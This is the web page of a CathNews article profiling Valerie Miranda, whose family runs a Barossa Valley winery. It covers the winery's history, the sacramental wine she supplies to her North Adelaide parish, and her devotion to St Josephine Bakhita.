<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the People Category archives." href="https://cathnews.com/category/people/" class="taxonomy category" ><span property="name">People</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Faith, family and wine: Winery owner pours out her heart</span><meta property="url" content="https://cathnews.com/2024/04/04/faith-family-and-wine-winery-owner-pours-out-her-heart/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/people/">People</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Faith, family and wine: Winery owner pours out her heart</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">4 April 2024</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/04/0404mira-The-Miranda-family-at-their-Barossa-winery-Lisa-Victoria-Lou-Valerie-and-Angela-TheSouthernCross.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="810" height="405" src="https://cathnews.com/wp-content/uploads/2024/04/0404mira-The-Miranda-family-at-their-Barossa-winery-Lisa-Victoria-Lou-Valerie-and-Angela-TheSouthernCross.jpg" alt="" class="wp-image-31010" srcset="https://cathnews.com/wp-content/uploads/2024/04/0404mira-The-Miranda-family-at-their-Barossa-winery-Lisa-Victoria-Lou-Valerie-and-Angela-TheSouthernCross.jpg 810w, https://cathnews.com/wp-content/uploads/2024/04/0404mira-The-Miranda-family-at-their-Barossa-winery-Lisa-Victoria-Lou-Valerie-and-Angela-TheSouthernCross-300x150.jpg 300w, https://cathnews.com/wp-content/uploads/2024/04/0404mira-The-Miranda-family-at-their-Barossa-winery-Lisa-Victoria-Lou-Valerie-and-Angela-TheSouthernCross-768x384.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" /><figcaption class="wp-element-caption">Lisa, left, Victoria, Lou, Valeria and Angela Miranda at their Barossa winery (The Southern Cross)</figcaption></figure>



<p>A bottle of wine can tell a thousand stories and for Valerie Miranda from South Australia’s Barossa Valley, it’s a tale of faith and family. Source: <em>The Southern Cross.</em></p>



<p>Ms Miranda and her husband Lou own Lou Miranda Estate, a winery, cellar door and restaurant in the Barossa Valley town of Rowland Flat.</p>



<p>The winery has a long history of producing fortified wine. The first fortified produced on the site was in 1919 and the Mirandas feel privileged to continue that tradition.</p>



<p>Another tradition Ms Miranda is devoted to is supplying sacramental wine to Our Lady of the Rosary Church and St Laurence’s Church at her beloved North Adelaide/Prospect parish.</p>



<p>“We’ve provided it for around 10 years now,” Ms Miranda said. </p>



<p>“We don’t make special labels for it but the priests are just happy to have it. It’s nice to contribute something to your faith and to your community. When they look to you for help, I think that’s really special.”</p>



<p>Ms Miranda regularly reads at Mass and keeps Our Lady of the Rosary and St Laurence’s churches looking beautiful.</p>



<p>These days, the couple enjoys retirement and their daughters Victoria, Lisa and Angela (Lou Miranda Estate’s winemaker) run the wine business. They have plenty of family history from which to draw inspiration.</p>



<p>The siblings’ grandfather, Francesco Miranda, arrived in Australia from Southern Italy in 1938. Francesco wanted to give his family a better life and did so through tenacity, foresight, and hard work.</p>



<p>He founded the winery in 1939 and used to say he could only make great wine with great fruit.</p>



<p>Mrs Miranda is reminded of Italy every time she attends the February 8 Feast Day of St Josephine Bakhita, who became a Canossian Sister after being taken into slavery in Sudan.</p>



<p>“I just love St Bakhita because she lived up the road from where our family comes from in Italy,” she said.</p>



<p>FULL STORY</p>



<p><a href="https://thesoutherncross.org.au/people/2024/03/27/a-heart-of-liquid-gold/">A heart of liquid gold</a> (By Katie Spain<em>,</em> <em>The Southern Cross</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2024/04/04/sam-mostyn-announced-as-australias-next-governor-general/" rel="next"></a><a href="https://cathnews.com/2024/04/04/acu-prize-for-poetry-a-matter-of-faith/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2024/04/0404poet-ACU-poetry-prize-writing-hand-Bigstock.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2024/04/04/acu-prize-for-poetry-a-matter-of-faith/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2024/04/04/acu-prize-for-poetry-a-matter-of-faith/">ACU Prize for Poetry a matter of faith</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2024/04/0404most-Samantha-Mostyn-Facebook-AnthonyAlbanese.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2024/04/04/sam-mostyn-announced-as-australias-next-governor-general/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2024/04/04/sam-mostyn-announced-as-australias-next-governor-general/">Sam Mostyn announced as Australia’s next governor-general</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-490"><a class="gofollow" data-track="NDkwLDAsNjA=" href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH_Upper-sidebar-website-360-248.png" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/21/everyone-can-be-a-good-samaritan-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/21/everyone-can-be-a-good-samaritan-pope/">Everyone can be a good Samaritan: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/21/hate-speech-and-gun-buyback-laws-pass-senate/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0121parl-Sussan-Ley-and-Anthony-Albanese-in-the-House-of-Representatives-yesterday-ABC-News-Matt-Roberts-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0121parl-Sussan-Ley-and-Anthony-Albanese-in-the-House-of-Representatives-yesterday-ABC-News-Matt-Roberts-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0121parl-Sussan-Ley-and-Anthony-Albanese-in-the-House-of-Representatives-yesterday-ABC-News-Matt-Roberts-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/21/hate-speech-and-gun-buyback-laws-pass-senate/">Hate speech and gun buyback laws pass Senate</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/21/governor-general-affirms-role-of-faith-communities-after-bondi-attack/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/04/0404most-Samantha-Mostyn-Facebook-AnthonyAlbanese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/04/0404most-Samantha-Mostyn-Facebook-AnthonyAlbanese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/04/0404most-Samantha-Mostyn-Facebook-AnthonyAlbanese-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/interfaith/"><span
                                                                        class="el-rt-cat style_2">Interfaith<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/21/governor-general-affirms-role-of-faith-communities-after-bondi-attack/">Governor-General affirms role of faith communities after Bondi attack</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/21/vinnies-calls-for-reform-of-capital-gains-tax/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/09/1001gaet-Mark-Gaetani-St-Vincent-de-Paul-Society-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/09/1001gaet-Mark-Gaetani-St-Vincent-de-Paul-Society-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/09/1001gaet-Mark-Gaetani-St-Vincent-de-Paul-Society-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/housing/"><span
                                                                        class="el-rt-cat style_2">Housing<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/21/vinnies-calls-for-reform-of-capital-gains-tax/">Vinnies calls for reform of Capital Gains Tax</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/21/everyone-can-be-a-good-samaritan-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/21/everyone-can-be-a-good-samaritan-pope/">Everyone can be a good Samaritan: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
